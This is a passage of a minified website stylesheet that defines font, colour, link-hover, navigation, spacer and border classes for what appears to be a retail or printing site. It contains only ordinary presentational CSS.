-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px 